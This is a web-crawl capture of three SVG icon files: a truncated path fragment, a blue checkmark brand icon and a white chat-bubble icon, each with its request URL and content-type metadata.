30.1552C19.2812 30.4062 18.6315 30.5315 17.8838 30.5315H13.6708V20.7648H17.8838C18.5131 20.7648 19.099 20.8653 19.6416 21.0658C20.1841 21.2664 20.6539 21.5673 21.0505 21.9686C21.4473 22.37 21.7571 22.8713 21.9808 23.4732C22.2041 24.0751 22.3158 24.7818 22.3158 25.5935C22.3158 26.3048 22.2246 26.9614 22.0423 27.5631ZM30.4287 22.5704H25.7095V24.8273H29.7994V26.4963H25.7095V30.5315H23.562V20.7648H30.4287V22.5704H30.4286H30.4287ZM19.5527 23.4458C19.3339 23.1633 19.0442 22.9466 18.6841 22.7961C18.3237 22.6456 17.8792 22.5704 17.3505 22.5704H15.8184V28.7257H17.7334C18.0434 28.7257 18.3443 28.6757 18.6363 28.5753C18.928 28.4751 19.1879 28.3087 19.416 28.076C19.6438 27.8436 19.8264 27.5405 19.9631 27.1665C20.0999 26.7925 20.1683 26.3368 20.1683 25.7986C20.1683 25.3061 20.1204 24.8615 20.0247 24.4649C19.929 24.0682 19.7715 23.7286 19.5527 23.4458Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/pplanse.svg
body_size: 794
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 195.2 194.8" style="enable-background:new 0 0 195.2 194.8;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.5;fill:#0069FF;enable-background:new    ;}
</style>
<title>品牌-蓝色</title>
<path class="st0" d="M97.6,0C43.8,0.1,0.2,43.8,0.3,97.6c0.1,53.8,43.8,97.3,97.6,97.3c53.7-0.1,97.3-43.7,97.3-97.4
	C195.1,43.6,151.4,0,97.6,0C97.6,0,97.6,0,97.6,0z M151.2,74.1l-62.8,64.2c-2.8,2.9-7.4,3-10.3,0.2c-0.1-0.1-0.1-0.1-0.2-0.2
	l-34-34.7c-2.9-3-2.9-7.7,0-10.7c2.8-2.9,7.4-3,10.3-0.2c0.1,0.1,0.1,0.1,0.2,0.2l28.8,29.4l57.6-58.8c2.8-2.9,7.4-3,10.3-0.1
	c0,0,0.1,0.1,0.1,0.1C154.1,66.4,154.1,71.1,151.2,74.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230824/icon4-90.svg
body_size: 1563
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.4604 10.7971C19.7538 10.7971 20.0432 10.8185 20.3298 10.8497C19.5491 7.25174 15.6611 4.57788 11.2235 4.57788C6.26201 4.57788 2.19757 7.92454 2.19757 12.1738C2.19757 14.6262 3.55007 16.6404 5.80934 18.2027L4.90674 20.8901L8.06169 19.324C9.19132 19.5448 10.0966 19.7725 11.2235 19.7725C11.5066 19.7725 11.7869 19.7587 12.0659 19.7366C11.8894 19.1399 11.7869 18.5142 11.7869 17.8656C11.787 13.9638 15.1731 10.7971 19.4604 10.7971ZM14.6083 8.37517C15.288 8.37517 15.7379 8.81815 15.7379 9.49026C15.7379 10.1596 15.288 10.6081 14.6083 10.6081C13.9313 10.6081 13.253 10.1596 13.253 9.49026C13.253 8.81815 13.9313 8.37517 14.6083 8.37517ZM8.29148 10.6081C7.61451 10.6081 6.93202 10.1596 6.93202 9.49023C6.93202 8.81812 7.61451 8.37514 8.29148 8.37514C8.9677 8.37514 9.41833 8.81812 9.41833 9.49023C9.41833 10.1596 8.9677 10.6081 8.29148 10.6081ZM27.6987 17.7583C27.6987 14.1874 24.0876 11.2767 20.0321 11.2767C15.7379 11.2767 12.3559 14.1874 12.3559 17.7583C12.3559 21.3344 15.7379 24.2388 20.0321 24.2388C20.9306 24.2388 21.8373 24.0159 22.7399 23.7916L25.2159 25.1331L24.5368 22.9015C26.349 21.5559 27.6987 19.7725 27.6987 17.7583ZM17.5431 16.6404C17.0939 16.6404 16.6405 16.1981 16.6405 15.7468C16.6405 15.3018 17.0939 14.8539 17.5431 14.8539C18.2255 14.8539 18.6727 15.3018 18.6727 15.7468C18.6727 16.1981 18.2255 16.6404 17.5431 16.6404ZM22.5073 16.6404C22.0616 16.6404 21.611 16.1981 21.611 15.7468C21.611 15.3018 22.0616 14.8539 22.5073 14.8539C23.1843 14.8539 23.637 15.3018 23.637 15.7468C23.637 16.1981 23.1843 16.6404 22.5073 16.6404Z" fill="white"/>
</svg>
